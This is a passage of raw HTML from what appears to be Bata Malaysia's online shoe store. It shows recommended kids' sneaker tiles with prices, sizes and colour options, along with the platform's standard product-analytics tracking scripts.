    data-name="BUBBLEGUMMERS KIDS SNEAKERS"
    data-id="521D_2024_3319064"
    data-dimension1="521D_023310642381K"
    data-dimension2="3319064"
    data-dimension3="521D_2024_3319064"
    data-price="49.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Girls_Sneakers"
    data-description="Let your little ones play in style with the vibrant BUBBLEGUMMERS KIDS SNEAKERS! Designed for active kids, these joggers feature a breathable knit upper and a comfortable mesh lining that keeps feet cool during adventures. The durable PVC outsole ensures reliable traction on various surfaces, making them perfect for outdoor fun. With their eye-catching design, these sneakers not only provide support but also add a pop of color to any outfit. Ideal for free time, they&rsquo;re a must-have for every young explorer!"
    data-producturl="https://www.bata.com/my/bubblegummers-kids-sneakers-521D_023310642381K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw71542804/images/tile/3319064_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2023_3419162__1">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_293411622374K',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2023_3419162'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2023_3419162", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2023_3419162">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="e2829ffd2c64ed0f5a3ce5e518" -->
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            EJEN ALI
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/ejen-ali-kids-sneakers-521D_293411622374K.html?dwvar_521D__293411622374K_color=BLUE" class="js-analytics-productClick" data-analytics-product-id="521D_2023_3419162" aria-label="EJEN ALI KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="EJEN ALI KIDS SNEAKERS"
        title="EJEN ALI KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="EJEN ALI KIDS SNEAKERS"
        title="EJEN ALI KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2023_3419162 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2023_3419162"
                data-name="EJEN ALI KIDS SNEAKERS"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    


    <div class="color-swatches cc-color-swatches">
        <div class="swatches changeTileSelection">
            <div class="cc-color-listing">
                
                    
                    
                        <div class="cc-color">
                            
                                
                                    <a class="" href="/my/ejen-ali-kids-sneakers-521D_293411622374K.html?dwvar_521D__293411622374K_color=BLACK" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__293411622374K_color=BLACK&amp;pid=521D_293411622374K"
                                        data-classtorefresh="tile_521D_2023_3419162" title="BLACK"
                                        data-color="BLACK" tabindex="0" role="button" aria-label="product.select.color BLACK, RM 9.00">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="BLACK" class="BLACK-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw04e6924e/images/tile/3416162_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw04e6924e/images/tile/3416162_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw04e6924e/images/tile/3416162_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BLACK" title="BLACK" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                                
                                    <a class="" href="/my/ejen-ali-kids-sneakers-521D_293411622374K.html?dwvar_521D__293411622374K_color=BLUE" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__293411622374K_color=BLUE&amp;pid=521D_293411622374K"
                                        data-classtorefresh="tile_521D_2023_3419162" title="BLUE"
                                        data-color="BLUE" tabindex="0" role="button" aria-label="product.select.color BLUE, RM 9.00">
                                        <div class="cc-color-link-content-activate active">
                                            
                                                
                                                
                                                <span data-attr-value="BLUE" class="BLUE-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BLUE" title="BLUE" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                
            </div>
        </div>
    </div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_3419162">
        EJEN ALI
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_3419162"
        data-analytics-product-id="521D_2023_3419162"
        href="/my/ejen-ali-kids-sneakers-521D_293411622374K.html?dwvar_521D__293411622374K_color=BLUE"
        aria-labelledby="brand-521D_2023_3419162 product-521D_2023_3419162-name product-521D_2023_3419162-price">
        <div class="cc-tile-product-name" id="product-521D_2023_3419162-name">
            EJEN ALI KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_3419162-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="9.00">
            
                <div class="format-price-layout">
                    
                    RM 9.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            SUPER SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM99 GET RM10 OFF, BUY RM149 GET RM25 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="02_Bau_Start_Month_Callout (3D after DD - 14)"
    data-name="SUPER SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">EJEN ALI</span>
                    <span class="cc-tile-sizes__prod-name">EJEN ALI KIDS SNEAKERS</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/ejen-ali-kids-sneakers-521D_293411622374K.html?dwvar_521D__293411622374K_color=010" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__293411622374K_color=BLUE&amp;dwvar_521D__293411622374K_size_shoes=010&amp;pid=521D_293411622374K&amp;sizeSelected=1"
                                        data-classtorefresh="tile_521D_2023_3419162" title="1"
                                        data-size="010"
                                        tabindex="0"
                                        data-vg-id="521D_2023_3419162_010"
                                        role="button"
                                        aria-label="product.select.size 1">
                                        1
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2023_3419162"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_3419162"
    data-name="EJEN ALI KIDS SNEAKERS"
    data-id="521D_2023_3419162"
    data-dimension1="521D_293411622374K"
    data-dimension2="3419162"
    data-dimension3="521D_2023_3419162"
    data-price="9.00"
    data-brand="EJEN ALI"
    data-category="MY_Kids_Boys_Sneakers"
    data-description="Unleash your child's adventurous spirit with the EJEN ALI Kids Sneakers! Designed for both style and comfort, these sneakers feature a durable textile upper and a soft textile lining, ensuring a cozy fit for all-day wear. The lightweight PVC outsole offers excellent traction, making them perfect for active play. With their vibrant design inspired by the beloved EJEN ALI series, these sneakers will have your little one stepping out in confidence. Elevate their free time with shoes that combine fun and functionality!"
    data-producturl="https://www.bata.com/my/ejen-ali-kids-sneakers-521D_293411622374K.html"
    data-categoryurl="https://www.bata.com/my/kids/boys/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2024_3316078__2">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_023310782381K',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2024_3316078'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2024_3316078", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2024_3316078">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="6febf6c2104e6150da80a401b3" -->
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BUBBLEGUMMERS
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/bubblegummers-kids-sneakers-521D_023310782381K.html?dwvar_521D__023310782381K_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="521D_2024_3316078" aria-label="BUBBLEGUMMERS KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb7251088/images/tile/3316078_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb7251088/images/tile/3316078_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb7251088/images/tile/3316078_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb7251088/images/tile/3316078_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb7251088/images/tile/3316078_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb7251088/images/tile/3316078_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb7251088/images/tile/3316078_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb7251088/images/tile/3316078_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb7251088/images/tile/3316078_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb7251088/images/tile/3316078_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb7251088/images/tile/3316078_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb7251088/images/tile/3316078_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb7251088/images/tile/3316078_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9c69ec5/images/tile/3316078_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9c69ec5/images/tile/3316078_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9c69ec5/images/tile/3316078_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9c69ec5/images/tile/3316078_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9c69ec5/images/tile/3316078_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9c69ec5/images/tile/3316078_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9c69ec5/images/tile/3316078_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9c69ec5/images/tile/3316078_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9c69ec5/images/tile/3316078_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9c69ec5/images/tile/3316078_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9c69ec5/images/tile/3316078_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9c69ec5/images/tile/3316078_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9c69ec5/images/tile/3316078_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2024_3316078 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2024_3316078"
                data-name="BUBBLEGUMMERS KIDS SNEAKERS"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_3316078">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_3316078"
        data-analytics-product-id="521D_2024_3316078"
        href="/my/bubblegummers-kids-sneakers-521D_023310782381K.html?dwvar_521D__023310782381K_color=BLACK"
        aria-labelledby="brand-521D_2024_3316078 product-521D_2024_3316078-name product-521D_2024_3316078-price">
        <div class="cc-tile-product-name" id="product-521D_2024_3316078-name">
            BUBBLEGUMMERS KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_3316078-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            SUPER SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM99 GET RM10 OFF, BUY RM149 GET RM25 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="02_Bau_Start_Month_Callout (3D after DD - 14)"
